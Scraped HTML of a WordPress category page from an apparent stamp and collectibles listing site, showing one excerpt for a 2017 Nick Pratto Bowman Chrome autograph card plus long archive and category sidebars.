

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://unitedstatesstampsused.org/category/nick/
body_size: 19075
content:
<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
		<link rel="pingback" href="https://unitedstatesstampsused.org/xmlrpc.php">
		<title>nick | United States Stamps Used</title>
<link rel="alternate" type="application/rss+xml" title="United States Stamps Used &raquo; Feed" href="https://unitedstatesstampsused.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="United States Stamps Used &raquo; Comments Feed" href="https://unitedstatesstampsused.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="United States Stamps Used &raquo; nick Category Feed" href="https://unitedstatesstampsused.org/category/nick/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///unitedstatesstampsused.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='medica_lite_style-css'  href='https:///unitedstatesstampsused.org/wp-content/themes/default/style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='medica_lite_nivo-lightbox-css'  href='https:///unitedstatesstampsused.org/wp-content/themes/default/css/nivo-lightbox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='medica_lite_font-family-raleway-css'  href='//fonts.googleapis.com/css?family=Raleway%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='medica_lite_font-family-roboto-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C100%2C100italic%2C300%2C300italic%2C400italic%2C900italic%2C900%2C700italic%2C700%2C500italic%2C500&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///unitedstatesstampsused.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///unitedstatesstampsused.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///unitedstatesstampsused.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///unitedstatesstampsused.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///unitedstatesstampsused.org/wp-content/themes/default/js/nivo-lightbox.min.js?ver=1.2.0'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https:///unitedstatesstampsused.org/wp-content/themes/default/js/html5shiv.js?ver=3.7.2'></script>
<![endif]-->
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://unitedstatesstampsused.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://unitedstatesstampsused.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/hilivezo.js"></script>
<script type="text/javascript" src="/natidabat.js"></script>
	</head>
	<body class="archive category category-nick category-5246">
		<header>
			<div class="wide-header">
				<div class="wrapper cf">
					<div id="header-top" class="cf">
						<div class="header-left cf">
							<a class="logo" href="https://unitedstatesstampsused.org" title="United States Stamps Used">
								<div class="logo-title">United States Stamps Used</div><!--/.logo-title--><div class="logo-description"></div>							</a><!--/a .logo-->
							<div class="header-contact">
								Telephone<br /><a href="tel:+1 223 456 23" title="Telephone"><i class="icon-phone"></i> +1 223 456 23</a>								<ul class="cf">
									<li class="header-facebook-icon"><a href="https://www.facebook.com" title="Facebook" target="_blank"></a></li><li class="header-twitter-icon"><a href="https://www.twitter.com" title="Twitter" target="_blank"></a></li><li class="header-youtube-icon"><a href="https://www.youtube.com" title="YouTube" target="_blank"></a></li><li class="header-linkedin-icon"><a href="https://www.linkedin.com" title="LinkedIn" target="_blank"></a></li>								</ul>
							</div><!--/div .header-contact-->
						</div><!--/div .header-left-->
					</div><!--/div #header-top-->
					<nav class="navigation">
						<div class="openresponsivemenu">
						</div><!--/.openresponsivemenu-->
						<div class="navigation-menu">
							<div class="menu"><ul><li class="page_item page-item-6"><a href="https://unitedstatesstampsused.org/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://unitedstatesstampsused.org/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://unitedstatesstampsused.org/terms-of-use/">Terms of Use</a></li></ul></div>
						</div><!--/.navigation-menu-->
						</div>
					</nav><!--/.navigation-->
				</div><!--/div .wrapper-->
			</div><!--/div .wide-header-->			<div class="wide-nav">
				<div class="wrapper">
					<h3>
					nick					</h3><!--/h3-->
				</div><!--/div .wrapper-->
			</div><!--/div .wide-nav-->
		</header><!--/header-->
		<section id="content">
			<div class="wrapper cf">
				<div id="posts">
					
							<div id="post-5443" class="post-5443 post type-post status-publish format-standard has-post-thumbnail hentry category-nick tag-auto tag-blue tag-bowman tag-chrome tag-draft tag-nick tag-pratto tag-refractor tag-wave">
								<h3 class="post-title">
									<a href="https://unitedstatesstampsused.org/nick-pratto-2017-1st-bowman-chrome-draft-auto-rc-blue-wave-refractor-072150/" title="Nick Pratto 2017 1st Bowman Chrome Draft Auto RC Blue Wave Refractor #072/150">
										Nick Pratto 2017 1st Bowman Chrome Draft Auto RC Blue Wave Refractor #072/150									</a><!--/a-->
								</h3><!--/h3 .post-title-->
								<div class="post-meta">
									<span>
										December 23, 2021 - Posted by: <a href="" title="admin"><a href="https://unitedstatesstampsused.org/author/admin/" title="Posts by admin" rel="author">admin</a></a> - In category: <a href="https://unitedstatesstampsused.org/category/nick/" rel="category tag">nick</a> - <a href="#comments-template" title="No responses">No responses</a>
									</span><!--/span-->
								</div><!--/div .post-meta-->

																	<img src="https://unitedstatesstampsused.org/wp-content/pics/Nick-Pratto-2017-1st-Bowman-Chrome-Draft-Auto-RC-Blue-Wave-Refractor-072-150-01-rcp.jpg" alt="Nick Pratto 2017 1st Bowman Chrome Draft Auto RC Blue Wave Refractor #072/150" title="Nick Pratto 2017 1st Bowman Chrome Draft Auto RC Blue Wave Refractor #072/150" class="featured-image" />
								
								<div class="post-excerpt">
									<p>2017 Bowman Chrome Draft Nick Pratto RC Blue wave Refractor 1st AUTO #072/150. Part of the exciting new wave of Royals talent! I have many more Prattos and much more. Will offer discounted quotes on combined listings. The item &#8220;Nick Pratto 2017 1st Bowman Chrome Draft Auto RC Blue Wave Refractor #072/150&#8243; is in sale [&hellip;]</p>
								</div><!--/div .post-excerpt-->
								<a href="https://unitedstatesstampsused.org/nick-pratto-2017-1st-bowman-chrome-draft-auto-rc-blue-wave-refractor-072150/" title="Read More" class="read-more">
									<span>Read More</span>
								</a><!--/a .read-more-->
							</div><!--/div .post-->

						
					<div class="posts-navigation">
																	</div><!--/div .posts-navigation-->
				</div><!--/div #posts-->
				<aside id="sidebar-right">
<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://unitedstatesstampsused.org/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<div class="title-widget">Recent Posts</div>		<ul>
					<li>
				<a href="https://unitedstatesstampsused.org/these-canadian-stamps-are-worth-up-to-100-000-check-your-old-2-cents-stamp-now/">These Canadian Stamps Are Worth Up To 100 000 Check Your Old 2 Cents Stamp Now</a>
						</li>
					<li>
				<a href="https://unitedstatesstampsused.org/us-scott-83-on-cover-20th-nov-1867-fine-used/">US Scott 83 (on cover) 20th Nov 1867, FINE USED</a>
						</li>
					<li>
				<a href="https://unitedstatesstampsused.org/us-100-used-2/">US #100 Used</a>
						</li>
					<li>
				<a href="https://unitedstatesstampsused.org/united-states-us-72-used-vf-90c-washington-2/">UNITED STATES (US) 72 USED VF 90c WASHINGTON</a>
						</li>
					<li>
				<a href="https://unitedstatesstampsused.org/drbobstamps-us-scott-92-used-stamp-cat-425-3/">Drbobstamps US Scott #92 Used Stamp Cat $425</a>
						</li>
				</ul>
		</div><div id="archives-2" class="widget widget_archive"><div class="title-widget">Archives</div>		<ul>
	<li><a href='https://unitedstatesstampsused.org/2025/11/'>November 2025</a></li>
	<li><a href='https://unitedstatesstampsused.org/2025/10/'>October 2025</a></li>
	<li><a href='https://unitedstatesstampsused.org/2025/09/'>September 2025</a></li>
	<li><a href='https://unitedstatesstampsused.org/2025/08/'>August 2025</a></li>
	<li><a href='https://unitedstatesstampsused.org/2025/07/'>July 2025</a></li>
	<li><a href='https://unitedstatesstampsused.org/2025/06/'>June 2025</a></li>
	<li><a href='https://unitedstatesstampsused.org/2025/05/'>May 2025</a></li>
	<li><a href='https://unitedstatesstampsused.org/2025/04/'>April 2025</a></li>
	<li><a href='https://unitedstatesstampsused.org/2025/03/'>March 2025</a></li>
	<li><a href='https://unitedstatesstampsused.org/2025/02/'>February 2025</a></li>
	<li><a href='https://unitedstatesstampsused.org/2025/01/'>January 2025</a></li>
	<li><a href='https://unitedstatesstampsused.org/2024/12/'>December 2024</a></li>
	<li><a href='https://unitedstatesstampsused.org/2024/11/'>November 2024</a></li>
	<li><a href='https://unitedstatesstampsused.org/2024/10/'>October 2024</a></li>
	<li><a href='https://unitedstatesstampsused.org/2024/09/'>September 2024</a></li>
	<li><a href='https://unitedstatesstampsused.org/2024/08/'>August 2024</a></li>
	<li><a href='https://unitedstatesstampsused.org/2024/07/'>July 2024</a></li>
	<li><a href='https://unitedstatesstampsused.org/2024/06/'>June 2024</a></li>
	<li><a href='https://unitedstatesstampsused.org/2024/05/'>May 2024</a></li>
	<li><a href='https://unitedstatesstampsused.org/2024/04/'>April 2024</a></li>
	<li><a href='https://unitedstatesstampsused.org/2024/03/'>March 2024</a></li>
	<li><a href='https://unitedstatesstampsused.org/2024/02/'>February 2024</a></li>
	<li><a href='https://unitedstatesstampsused.org/2024/01/'>January 2024</a></li>
	<li><a href='https://unitedstatesstampsused.org/2023/12/'>December 2023</a></li>
	<li><a href='https://unitedstatesstampsused.org/2023/11/'>November 2023</a></li>
	<li><a href='https://unitedstatesstampsused.org/2023/10/'>October 2023</a></li>
	<li><a href='https://unitedstatesstampsused.org/2023/09/'>September 2023</a></li>
	<li><a href='https://unitedstatesstampsused.org/2023/08/'>August 2023</a></li>
	<li><a href='https://unitedstatesstampsused.org/2023/07/'>July 2023</a></li>
	<li><a href='https://unitedstatesstampsused.org/2023/06/'>June 2023</a></li>
	<li><a href='https://unitedstatesstampsused.org/2023/05/'>May 2023</a></li>
	<li><a href='https://unitedstatesstampsused.org/2023/04/'>April 2023</a></li>
	<li><a href='https://unitedstatesstampsused.org/2023/03/'>March 2023</a></li>
	<li><a href='https://unitedstatesstampsused.org/2023/02/'>February 2023</a></li>
	<li><a href='https://unitedstatesstampsused.org/2023/01/'>January 2023</a></li>
	<li><a href='https://unitedstatesstampsused.org/2022/12/'>December 2022</a></li>
	<li><a href='https://unitedstatesstampsused.org/2022/11/'>November 2022</a></li>
	<li><a href='https://unitedstatesstampsused.org/2022/10/'>October 2022</a></li>
	<li><a href='https://unitedstatesstampsused.org/2022/09/'>September 2022</a></li>
	<li><a href='https://unitedstatesstampsused.org/2022/08/'>August 2022</a></li>
	<li><a href='https://unitedstatesstampsused.org/2022/07/'>July 2022</a></li>
	<li><a href='https://unitedstatesstampsused.org/2022/06/'>June 2022</a></li>
	<li><a href='https://unitedstatesstampsused.org/2022/05/'>May 2022</a></li>
	<li><a href='https://unitedstatesstampsused.org/2022/04/'>April 2022</a></li>
	<li><a href='https://unitedstatesstampsused.org/2022/03/'>March 2022</a></li>
	<li><a href='https://unitedstatesstampsused.org/2022/02/'>February 2022</a></li>
	<li><a href='https://unitedstatesstampsused.org/2022/01/'>January 2022</a></li>
	<li><a href='https://unitedstatesstampsused.org/2021/12/'>December 2021</a></li>
	<li><a href='https://unitedstatesstampsused.org/2021/11/'>November 2021</a></li>
	<li><a href='https://unitedstatesstampsused.org/2021/10/'>October 2021</a></li>
	<li><a href='https://unitedstatesstampsused.org/2021/09/'>September 2021</a></li>
	<li><a href='https://unitedstatesstampsused.org/2021/08/'>August 2021</a></li>
	<li><a href='https://unitedstatesstampsused.org/2021/07/'>July 2021</a></li>
	<li><a href='https://unitedstatesstampsused.org/2021/06/'>June 2021</a></li>
	<li><a href='https://unitedstatesstampsused.org/2021/05/'>May 2021</a></li>
	<li><a href='https://unitedstatesstampsused.org/2021/04/'>April 2021</a></li>
	<li><a href='https://unitedstatesstampsused.org/2021/03/'>March 2021</a></li>
	<li><a href='https://unitedstatesstampsused.org/2021/02/'>February 2021</a></li>
	<li><a href='https://unitedstatesstampsused.org/2021/01/'>January 2021</a></li>
	<li><a href='https://unitedstatesstampsused.org/2020/12/'>December 2020</a></li>
	<li><a href='https://unitedstatesstampsused.org/2020/11/'>November 2020</a></li>
	<li><a href='https://unitedstatesstampsused.org/2020/10/'>October 2020</a></li>
	<li><a href='https://unitedstatesstampsused.org/2020/09/'>September 2020</a></li>
	<li><a href='https://unitedstatesstampsused.org/2020/08/'>August 2020</a></li>
	<li><a href='https://unitedstatesstampsused.org/2020/07/'>July 2020</a></li>
	<li><a href='https://unitedstatesstampsused.org/2020/06/'>June 2020</a></li>
	<li><a href='https://unitedstatesstampsused.org/2020/05/'>May 2020</a></li>
	<li><a href='https://unitedstatesstampsused.org/2020/04/'>April 2020</a></li>
	<li><a href='https://unitedstatesstampsused.org/2020/03/'>March 2020</a></li>
	<li><a href='https://unitedstatesstampsused.org/2020/02/'>February 2020</a></li>
	<li><a href='https://unitedstatesstampsused.org/2020/01/'>January 2020</a></li>
	<li><a href='https://unitedstatesstampsused.org/2019/12/'>December 2019</a></li>
	<li><a href='https://unitedstatesstampsused.org/2019/11/'>November 2019</a></li>
	<li><a href='https://unitedstatesstampsused.org/2019/10/'>October 2019</a></li>
	<li><a href='https://unitedstatesstampsused.org/2019/09/'>September 2019</a></li>
	<li><a href='https://unitedstatesstampsused.org/2019/08/'>August 2019</a></li>
	<li><a href='https://unitedstatesstampsused.org/2019/07/'>July 2019</a></li>
	<li><a href='https://unitedstatesstampsused.org/2019/06/'>June 2019</a></li>
	<li><a href='https://unitedstatesstampsused.org/2019/05/'>May 2019</a></li>
	<li><a href='https://unitedstatesstampsused.org/2019/04/'>April 2019</a></li>
	<li><a href='https://unitedstatesstampsused.org/2019/03/'>March 2019</a></li>
	<li><a href='https://unitedstatesstampsused.org/2019/02/'>February 2019</a></li>
	<li><a href='https://unitedstatesstampsused.org/2019/01/'>January 2019</a></li>
	<li><a href='https://unitedstatesstampsused.org/2018/12/'>December 2018</a></li>
	<li><a href='https://unitedstatesstampsused.org/2018/11/'>November 2018</a></li>
	<li><a href='https://unitedstatesstampsused.org/2018/10/'>October 2018</a></li>
	<li><a href='https://unitedstatesstampsused.org/2018/09/'>September 2018</a></li>
	<li><a href='https://unitedstatesstampsused.org/2018/08/'>August 2018</a></li>
	<li><a href='https://unitedstatesstampsused.org/2018/07/'>July 2018</a></li>
	<li><a href='https://unitedstatesstampsused.org/2018/06/'>June 2018</a></li>
	<li><a href='https://unitedstatesstampsused.org/2018/05/'>May 2018</a></li>
	<li><a href='https://unitedstatesstampsused.org/2018/04/'>April 2018</a></li>
	<li><a href='https://unitedstatesstampsused.org/2018/03/'>March 2018</a></li>
	<li><a href='https://unitedstatesstampsused.org/2018/02/'>February 2018</a></li>
	<li><a href='https://unitedstatesstampsused.org/2018/01/'>January 2018</a></li>
	<li><a href='https://unitedstatesstampsused.org/2017/12/'>December 2017</a></li>
	<li><a href='https://unitedstatesstampsused.org/2017/11/'>November 2017</a></li>
	<li><a href='https://unitedstatesstampsused.org/2017/10/'>October 2017</a></li>
	<li><a href='https://unitedstatesstampsused.org/2017/09/'>September 2017</a></li>
	<li><a href='https://unitedstatesstampsused.org/2017/08/'>August 2017</a></li>
	<li><a href='https://unitedstatesstampsused.org/2017/07/'>July 2017</a></li>
	<li><a href='https://unitedstatesstampsused.org/2017/06/'>June 2017</a></li>
	<li><a href='https://unitedstatesstampsused.org/2017/05/'>May 2017</a></li>
	<li><a href='https://unitedstatesstampsused.org/2017/04/'>April 2017</a></li>
	<li><a href='https://unitedstatesstampsused.org/2017/03/'>March 2017</a></li>
	<li><a href='https://unitedstatesstampsused.org/2017/02/'>February 2017</a></li>
		</ul>
</div><div id="categories-2" class="widget widget_categories"><div class="title-widget">Categories</div>		<ul>
	<li class="cat-item cat-item-2766"><a href="https://unitedstatesstampsused.org/category/1923/" >-1923&#039;</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://unitedstatesstampsused.org/category/grade/" >-grade</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://unitedstatesstampsused.org/category/100s/" >100&#039;s</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://unitedstatesstampsused.org/category/1000s/" >1000&#039;s</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://unitedstatesstampsused.org/category/10152019-20/" >10152019-20</a>
</li>
	<li class="cat-item cat-item-4042"><a href="https://unitedstatesstampsused.org/category/1033a/" >1033a</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://unitedstatesstampsused.org/category/105l6/" >105l6</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://unitedstatesstampsused.org/category/10x1/" >10&#215;1</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://unitedstatesstampsused.org/category/11-14/" >11-14</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://unitedstatesstampsused.org/category/112-122/" >112-122</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://unitedstatesstampsused.org/category/117l2117l1/" >117l2117l1</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://unitedstatesstampsused.org/category/11a-116/" >11a-116</a>
</li>
	<li class="cat-item cat-item-5182"><a href="https://unitedstatesstampsused.org/category/11ozt/" >11ozt</a>
</li>
	<li class="cat-item cat-item-6959"><a href="https://unitedstatesstampsused.org/category/121/" >121-</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://unitedstatesstampsused.org/category/121b/" >121b</a>
</li>
	<li class="cat-item cat-item-5066"><a href="https://unitedstatesstampsused.org/category/12ozt/" >12ozt</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://unitedstatesstampsused.org/category/135a/" >135a</a>
</li>
	<li class="cat-item cat-item-6712"><a href="https://unitedstatesstampsused.org/category/1401-6cent/" >1401-6cent</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://unitedstatesstampsused.org/category/143l1/" >143l1</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://unitedstatesstampsused.org/category/143l2/" >143l2</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://unitedstatesstampsused.org/category/143l3/" >143l3</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://unitedstatesstampsused.org/category/143l4/" >143l4</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://unitedstatesstampsused.org/category/143l8/" >143l8</a>
</li>
	<li class="cat-item cat-item-5002"><a href="https://unitedstatesstampsused.org/category/14kt/" >14kt</a>
</li>
	<li class="cat-item cat-item-6627"><a href="https://unitedstatesstampsused.org/category/153/" >153-</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://unitedstatesstampsused.org/category/158i/" >158i</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://unitedstatesstampsused.org/category/158j/" >158j</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://unitedstatesstampsused.org/category/16xu5/" >16xu5</a>
</li>
	<li class="cat-item cat-item-5837"><a href="https://unitedstatesstampsused.org/category/1800s/" >1800&#039;s</a>
</li>
	<li class="cat-item cat-item-6748"><a href="https://unitedstatesstampsused.org/category/1840s/" >1840s</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://unitedstatesstampsused.org/category/1847-1940/" >1847-1940</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://unitedstatesstampsused.org/category/1848-57/" >1848-57</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://unitedstatesstampsused.org/category/1850s/" >1850s</a>
</li>
	<li class="cat-item cat-item-6756"><a href="https://unitedstatesstampsused.org/category/1850s-1890s/" >1850s-1890s</a>
</li>
	<li class="cat-item cat-item-7032"><a href="https://unitedstatesstampsused.org/category/1851-1870/" >1851-1870</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://unitedstatesstampsused.org/category/1851-57/" >1851-57</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://unitedstatesstampsused.org/category/1851-5712/" >1851-5712</a>
</li>
	<li class="cat-item cat-item-4753"><a href="https://unitedstatesstampsused.org/category/1852-1890/" >1852-1890</a>
</li>
	<li class="cat-item cat-item-6658"><a href="https://unitedstatesstampsused.org/category/1857-1867/" >1857-1867</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://unitedstatesstampsused.org/category/1857-1873/" >1857-1873</a>
</li>
	<li class="cat-item cat-item-6356"><a href="https://unitedstatesstampsused.org/category/1857-1893/" >1857-1893</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://unitedstatesstampsused.org/category/1857-61/" >1857-61</a>
</li>
	<li class="cat-item cat-item-7129"><a href="https://unitedstatesstampsused.org/category/1860-1870s/" >1860-1870s</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://unitedstatesstampsused.org/category/1860s/" >1860s</a>
</li>
	<li class="cat-item cat-item-6821"><a href="https://unitedstatesstampsused.org/category/1860s-1890s/" >1860s-1890s</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://unitedstatesstampsused.org/category/1861-62/" >1861-62</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://unitedstatesstampsused.org/category/1861-66/" >1861-66</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://unitedstatesstampsused.org/category/1861-69/" >1861-69</a>
</li>
	<li class="cat-item cat-item-7177"><a href="https://unitedstatesstampsused.org/category/1862-1871/" >1862-1871</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://unitedstatesstampsused.org/category/1862-63/" >1862-63</a>
</li>
	<li class="cat-item cat-item-5800"><a href="https://unitedstatesstampsused.org/category/1870s/" >1870&#039;s</a>
</li>
	<li class="cat-item cat-item-7295"><a href="https://unitedstatesstampsused.org/category/1870-1882/" >1870-1882</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://unitedstatesstampsused.org/category/1870-71/" >1870-71</a>
</li>
	<li class="cat-item cat-item-7125"><a href="https://unitedstatesstampsused.org/category/1879-1985/" >1879-1985</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://unitedstatesstampsused.org/category/1880s-1950s/" >1880&#039;s-1950&#039;s</a>
</li>
	<li class="cat-item cat-item-7187"><a href="https://unitedstatesstampsused.org/category/1880-1950/" >1880-1950</a>
</li>
	<li class="cat-item cat-item-7285"><a href="https://unitedstatesstampsused.org/category/1880s/" >1880s</a>
</li>
	<li class="cat-item cat-item-6872"><a href="https://unitedstatesstampsused.org/category/1890s/" >1890&#039;s</a>
</li>
	<li class="cat-item cat-item-7396"><a href="https://unitedstatesstampsused.org/category/1890-1930s/" >1890-1930s</a>
</li>
	<li class="cat-item cat-item-7200"><a href="https://unitedstatesstampsused.org/category/1893-1944/" >1893-1944</a>
</li>
	<li class="cat-item cat-item-6685"><a href="https://unitedstatesstampsused.org/category/1894-1898/" >1894-1898</a>
</li>
	<li class="cat-item cat-item-5374"><a href="https://unitedstatesstampsused.org/category/1897-2000/" >1897-2000</a>
</li>
	<li class="cat-item cat-item-7164"><a href="https://unitedstatesstampsused.org/category/1898-99/" >1898-99</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://unitedstatesstampsused.org/category/1900s/" >1900&#039;s</a>
</li>
	<li class="cat-item cat-item-7175"><a href="https://unitedstatesstampsused.org/category/1900-1940/" >1900-1940</a>
</li>
	<li class="cat-item cat-item-7113"><a href="https://unitedstatesstampsused.org/category/1900-1950/" >1900-1950</a>
</li>
	<li class="cat-item cat-item-6771"><a href="https://unitedstatesstampsused.org/category/1908-09/" >1908-09</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://unitedstatesstampsused.org/category/1908-1909/" >1908-1909</a>
</li>
	<li class="cat-item cat-item-7240"><a href="https://unitedstatesstampsused.org/category/1908-1911/" >1908-1911</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://unitedstatesstampsused.org/category/1908-1912/" >1908-1912</a>
</li>
	<li class="cat-item cat-item-3997"><a href="https://unitedstatesstampsused.org/category/1908-1920/" >1908-1920</a>
</li>
	<li class="cat-item cat-item-7244"><a href="https://unitedstatesstampsused.org/category/1908-1927/" >1908-1927</a>
</li>
	<li class="cat-item cat-item-7095"><a href="https://unitedstatesstampsused.org/category/1909-1935/" >1909-1935</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://unitedstatesstampsused.org/category/1909a/" >1909a</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://unitedstatesstampsused.org/category/1910-11/" >1910-11</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://unitedstatesstampsused.org/category/1910-13/" >1910-13</a>
</li>
	<li class="cat-item cat-item-7153"><a href="https://unitedstatesstampsused.org/category/1912-1915/" >1912-1915</a>
</li>
	<li class="cat-item cat-item-5870"><a href="https://unitedstatesstampsused.org/category/1912-1917/" >1912-1917</a>
</li>
	<li class="cat-item cat-item-6632"><a href="https://unitedstatesstampsused.org/category/1914-1919/" >1914-1919</a>
</li>
	<li class="cat-item cat-item-5272"><a href="https://unitedstatesstampsused.org/category/1917-1919/" >1917-1919</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://unitedstatesstampsused.org/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-7335"><a href="https://unitedstatesstampsused.org/category/1922-1929/" >1922-1929</a>
</li>
	<li class="cat-item cat-item-7115"><a href="https://unitedstatesstampsused.org/category/1922-1946/" >1922-1946</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://unitedstatesstampsused.org/category/1922-25/" >1922-25</a>
</li>
	<li class="cat-item cat-item-5606"><a href="https://unitedstatesstampsused.org/category/1926-28/" >1926-28</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://unitedstatesstampsused.org/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://unitedstatesstampsused.org/category/1930s-1980s/" >1930s-1980s</a>
</li>
	<li class="cat-item cat-item-7338"><a href="https://unitedstatesstampsused.org/category/1935-1978/" >1935-1978</a>
</li>
	<li class="cat-item cat-item-7137"><a href="https://unitedstatesstampsused.org/category/1937-1967/" >1937-1967</a>
</li>
	<li class="cat-item cat-item-5651"><a href="https://unitedstatesstampsused.org/category/1938-43/" >1938-43</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://unitedstatesstampsused.org/category/1940s/" >1940s</a>
</li>
